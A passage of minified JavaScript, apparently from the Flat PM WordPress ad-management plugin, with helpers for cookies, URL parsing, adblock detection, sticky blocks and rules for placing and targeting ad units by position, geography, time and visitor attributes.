e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else 